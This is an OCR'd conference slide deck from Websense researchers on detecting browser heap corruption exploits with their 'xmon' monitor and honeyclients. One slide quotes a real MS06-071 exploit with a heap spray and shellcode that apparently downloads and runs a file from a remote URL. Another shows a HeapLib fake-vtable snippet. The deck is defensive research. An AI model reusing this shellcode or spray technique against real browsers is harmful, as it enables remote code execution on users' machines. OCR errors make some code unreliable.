



### **Detecting Web Browser Heap Corruption Attacks**

**Stephan Chenette Moti Joseph Websense Security Labs**## **Who we are…**

#### **Stephan Chenette**

Manager of Websense Security Research/Senior Researcher, Websense Security Labs

- $\blacksquare$  Focus on reverse engineering of malicious web content: obfuscated JavaScript, malicious code, malware, packers/protectors.
- $\mathcal{C}$  Detection techniques: heuristic malware/exploit detection, user-land/kernel-land behavior analysis tools, dynamic/static data analysis.
- Previously worked at eEye Digital Security as a Security Software engineer.

#### **Moti Joseph**

Senior Researcher, Websense Security Labs

- Focus on exploitation techniques, reverse engineering, bug hunting, code analysis, user-land hooking mechanisms
- Previously worked at Checkpoint

# **What are we presenting?**

- Г **This presentation will focus on our research in the detection of browser heap corruption attacks.**
- П **This research inspired an internal tool we call "xmon" (exploitation monitor), which is part of a larger malicious web content detection network.**
- F **It is important to note, we are presenting detection techniques. We will NOT cover in any detail any existing exploitation protection measures i.e. DEP, SAFESEH, ASLR, etc.**
- F **We are going to give some background in web browser based heap attacks, so if you've seen Alexander Sotirov's presentation (we hope you have), then there will be some repetition of background information. Hopefully it will reaffirm your understanding of the subject.**

# **What do web browser exploits look like?**

 $\overline{\mathcal{A}}$  **At first glance, most malicious web pages simply look like a regular webpage**



# **What do web browser exploits look like?**

### **If we actually look at the source code we can see what is really going on… the attacker is using the MS06-071 (XML Core Services) vulnerability.**

```
function exploit() {
obi = document.getElementById('target').object;
try {
obj.open(new Array(),new Array(),new Array(),new Array(),new Array());
\} catch(e) \{\}:
sh = unescape ("%u9090%u9090%u9090%u9090%u9090%u9090%u9090%u9090%u9090%u9090%u90
 "%u54eb%u758b%u8b3c%u3574%u0378%u56f5%u768b%u0320"
"%u33f5%u49c9%uad41%udb33%u0f36%u14be%u3828%u74f2"
"%uc108%u0dcb%uda03%ueb40%u3bef%u75df%u5ee7%u5e8b"
"%u0324%u66dd%u0c8b%u8b4b%u1c5e%udd03%u048b%u038b"
"%uc3c5%u7275%u6d6c%u6e6f%u642e%u6c6c%u4300%u5c3a
"%u2e55%u7865%u0065%uc033%u0364%u3040%u0c78%u408b"
"%u8b0c%u1c70%u8bad%u0840%u09eb%u408b%u8d34%u7c40"
"%u408b%u953c%u8ebf%u0e4e%ue8ec%uff84%uffff%uec83"
"%u8304%u242c%uff3c%u95d0%ubf50%u1a36%u702f%u6fe8"
"%uffff%u8bff%u2454%u8dfc%uba52%udb33%u5353%ueb52
"%u5324%ud0ff%ubf5d%ufe98%u0e8a%u53e8%uffff%u83ff
"%u04ec%u2c83%u6224%ud0ff%u7ebf%ue2d8%ue873%uff40"
"%uffff%uff52%ue8d0%uffd7%uffff%u7468%u7074%u2f3a"
"%u6b2f%u6968%u616c%u6964%u3234%u2e30%u6330%u7461
"%u6863%u632e%u6d6f%u532f%u7265%u6576%u2572%u3032"
"%u615a%u696c%u2e6d%u4f43%u004d");
sz = sh.length * 2;
npsz = 0x400000-(sz+0x38);nps = unescape ("%u0D0D%u0D0D");
while (nps.length*2<npsz) nps+=nps;
ihbc = (0x12000000-0x400000)/0x400000;
mm = new Array()for (i=0; i< i h \bar{b} c; i++) mm[i] = nps+sh;
obj.open(new object(),new object(),new object(),new object(), new object());
obj.setRequestHeader(new Object(),'......')
obj.setRequestHeader(new Object(),0x12345678);
obj.setRequestHeader(new Object(),0x12345678);
obj.setRequestHeader(new object().0x12345678);
obj.setRequestHeader(new Object(),0x12345678);
obj.setRequestHeader(new Object(),0x12345678);
obi.setRequestHeader(new Obiect().0x12345678);
```# **What do heap corruption vulns look like?**

 $\overline{\mathcal{L}}$  **Vulnerability in Vector Markup Language Could Allow Remote Code Execution (MS07-004)**

**The VML bug was a pure integer overflow vulnerability**

| <i><u><b>LLAL.JULUIUNU</b></u></i> | ш    | <b>IND ANTAINE</b>                                        |
|------------------------------------|------|-----------------------------------------------------------|
| text:5DEB76A5.                     | pop  | edi                                                       |
| text:5DEB76A6.                     | pop  | ebx                                                       |
| text:5DEB76A7.                     |      |                                                           |
| text:5DEB76A7 loc 5DEB76A7:        |      | ; CODE XREF: CUMLRecolorinfo::InternalLoad(UGXTagNameKeys |
| .text:5DEB76A7                     | mov  | eax, [esi+8]                                              |
| .text:5DEB76AA                     | add  | eax, [esi+4]                                              |
| .text:5DEB76AD                     | test | eax, eax                                                  |
| .text:5DEB76AF                     | ile  | short loc 5DEB76C4                                        |
| .text:5DEB76B1                     | imul | eax, 2Ch                                                  |
| .text:5DEB76B4                     | push | 101h                                                      |
| text:5DEB76B9.                     | push | ; size t<br>eax                                           |
| text:5DEB76BA.                     | call | ??2@YAPAXIH@Z<br>; operator new(uint,int)                 |
| text:5DEB76BF.                     | pop  | ecx                                                       |
| .text:5DEB76C0                     | pop  | ecx                                                       |
| .text:5DEB76C1                     | mov  | [esi+ <b>14h],</b> eax                                    |

# **What do heap corruption vulns look like?**

 $\mathcal{C}^{\mathcal{A}}$  **Vulnerability in Microsoft XML Core Services Could Allow Remote Code Execution (MS06-071)**

**The XMLHTTP bug was a double free vulnerability**

| :ext:69BECF11        | mov  | esi, [ebp+1pWideCharStr]                                                |
|----------------------|------|-------------------------------------------------------------------------|
| :ext:69BECF14        | test | esi, esi                                                                |
| :ext:69BECF16        | push | edi                                                                     |
| :ext:69BECF17        | mov  | ebx, ecx                                                                |
| :ext:69BECF19        | jz   | loc 69BECFDE                                                            |
| :ext:69BECF1F        | cmp  | word ptr [esi], 0                                                       |
| :ext:69BECF23        | jz   | loc 69BECFDE                                                            |
| :ext:69BECF29        | and  | $[$ ebp $var_4]$ , 0                                                    |
| :ext:69BECF2D        | push | <b>7FFFFFFFFh</b>                                                       |
| :ext:69BECF32        | push | esi                                                                     |
| :ext:69BECF33        | call | ?xstrlenw@@YGHPBGI@2 ; xstrlenw(ushort const *,uint)                    |
| :ext:69BECF38        | mov  | [ebp lpWideCharStr], eax                                                |
| :ext:69BECF3B        | lea  | eax, [ebp+1pWideCharStr]                                                |
| :ext:69BECF3E        | push | ; 1pMultiByteStr<br>eax                                                 |
| :ext:69BECF3F        | lea  | eax, [ebp+var 4]                                                        |
| :ext:69BECF42        | push | : int<br>eax                                                            |
| :ext:69BECF43        | push | ; lpWideCharStr<br>esi                                                  |
| :ext:69BECF44        | call | ?canonicalizeBestFitChars@URLRequest@@KGJPAGPAPAGPAI@Z ; URLRequest::ca |
| :ext:69BECF49        | mov  | esi, eax                                                                |
| <u>. , ancar I.n</u> |      |                                                                         |

# **Heap corruption exploits**

- **Exploitable heap corruptions are caused when usercontrollable data can corrupt the heap in a predictable way.**
- **In order to allow remote code execution, the attacker must be able to use this memory corruption to influence the instruction pointer.**
- **Corruption of heap headers and function pointers are two common ways this is achieved.**

# **History lesson...**

- **Older heap exploits were extremely unreliable.**
- **For a few reasons:**
	- **Many exploit-writers found heap exploits too hard to write or were only accustomed to writing stack based overflows, so their proof of concept (POC) were often created to simply crash the browser instead of executing a payload.**
	- **Some exploits that were created, used random areas of heap memory to store their shellcode (e.g., images, movie files, html tags, etc). The location of this data was extremely unreliable as memory arrangement and location of that data often varied.**

# **More reliability needed… heap spraying.**

- **Developed by Blazde and SkyLined and first used in a POC exploit for the IFRAME SRC NAME heap overflow vulnerability.**
- **This method allowed us to place shellcode onto the heap by allocating space on the heap using JavaScript code and copying our shellcode to our newly allocated buffer.**
- **The idea behind this method is to spray enough of the heap with NOPs followed by shellcode and then trigger the vulnerability which has been set up to jump to the heap.**

# **How reliable is heap spraying?**

- $\overline{\mathbb{R}^2}$ **Not as reliable as you might think…**
- $\overline{\phantom{a}}$ **Demo…**

# **The next step in reliable heap exploitation…**

- **Alexander Sotirov's "Heap Feng Shui" (HeapLib)**
	- **Released this year at Blackhat Europe**
	- **Integrated with Metasploit 3**

VAr heap = new heapLib.ie  $()$ ; // MessageBox shellcode  $Var$  shellcode = unescape ( "%u4343%u4343%u54EB%u758B%u8B3C%u3574%u03 "%u56F5%u768B%u0320%u33F5%u49C9%uAD41%uDB33 "%u0F36%u14BE%u3828%u74F2%uC108%u0DCB%uDA03 "%uEB40%u3BEF%u75DF%u5EE7%u5E8B%u0324%u66DD "%u0C8B%u8B4B%u1C5E%uDD03%u048B%u038B%uC3C5 "%u7275%u6D6C%u6E6F%u642E%u6C6C%u4300%u5C3A "%u2e55%u7865%u0065%uC033%u0364%u3040%u0c78 "%u408B%u8B0C%u1C70%u8BAD%u0840%u09EB%u408B "%u8D34%u7C40%u408B%u953C%u8EBF%u0E4E%uE8EC "%uFF84%uFFFF%uEC83%u8304%u242C%uFF3C%u95D0 "%uBF50%u1A36%u702F%u6FE8%uFFFF%u8BFF%u2454 "%u8DFC%uBA52%uDB33%u5353%uEB52%u5324%uD0FF "%uBF5D%uFE98%u0E8A%u53E8%uFFFF%u83FF%u04EC "%u2c83%u6224%uD0FF%u7EBF%uE2D8%uE873%uFF40 "%uFFFF%uFF52%uE8D0%uFFD7%uFFFF");

// Initialize the heap library

 $shellCode += libaae$ :

// address of jmp ecx instruction in IEXPLORE.EXE VAr  $j$ mpec $x = 0x4058b5$ ;

// Build has fake vtable with pointers to the shellcode<br>var vtable = heap.vtable (shellcode, jmpecx);

// Get the address of the lookaside that will not to the vtable VAr fakeObjPtr = heap.lookasideAddr (vtable);

Build the heap block with the fake object address

/ len padding fake obj to point padding null<br>// 4 bytes 0x200c-4 bytes 4 bytes 14 bytes 2 bytes

# **Commonality**

- $\blacksquare$ **What do all these methods have in common?**
- $\mathbb{R}^2$ **How can we detect these generically?**

# **Malicious Activity Detection Methods**



# **Large scale exploit detection …. enter xmon**

- $\left\vert \cdot \right\vert$ **Generic detection of exploit techniques**
- **Minimal configuration**
- $\blacksquare$ **Part of larger framework**
- **Multiple methods used for detection**
- **Signatures for optional vulnerability identification only**
- $\mathbb{R}^2$ **Main concerns: speed and accuracy.**

# **Method 1**

- **Patch all calls to virtual functions and function pointers**
	- **Use IDA plug-in to scan for pointers**
	- **Patching is an ongoing process**
		- **Patch all calls at start**
		- **Patch calls as modules are loaded dynamically**
- **When call is made check to see where the execution is directed to**

# **Method 2**

- $\mathbb{R}^3$  **Hooking Structured Exception Handlers (SEH)**
	- **When an exception occurs, verify the location of the exception handler**

# **Method X**

- $\mathbb{R}^2$  **Hook all known universal pointers**
	- **Top-level SEH**
	- **Fast PEB lock**
	- **Other global function pointers**
- $\overline{\phantom{a}}$  **Method X+n?**
	- **More …**

# xmon demo

# Great. What do we do now?

# **Honeyclients**

- **Low-Interaction (LI): Custom Spiders**
	- **Ridiculously fast, bandwidth primary limitation**
	- **Special processes required for active content analysis**
	- **Requires custom signatures, limited detection for unknown exploits**
- F **High-Interaction (HI): Controlled Browsers**
	- **Relatively slow, hardware resources primary limitation**
	- **Active content handled natively by the browser**
	- **Traditionally detects malicious activity via unauthorized modifications to system state**

# **Traditional High-Interaction Honeyclients**



# **Finding The Middle Ground**

- $\mathcal{L}_{\mathcal{A}}$ **Greatly increase performance levels**
- $\mathbb{R}^3$ **Accurate detection of both known and unknown exploits**
- $\Box$ **Eliminate the need to monitor or restore system state**
- $\overline{\mathcal{A}}$ **Reduce uncertainty – no more notion of "suspicious"**

# **Honeyclients – Now with xmon!**



**Visit URLs** (Disallow All **State Modifications)** 

### **Malicious or** Benign?

# **Problems?**

- $\overline{\mathcal{A}}$ **Not all malicious websites use actual exploits**
- $\Box$ **Vulnerable control or component not installed**
- $\overline{\phantom{a}}$ **Uses jmp ptr/technique we haven't seen before**
- **Others …**

### **Detection in depth**  $\bigcirc$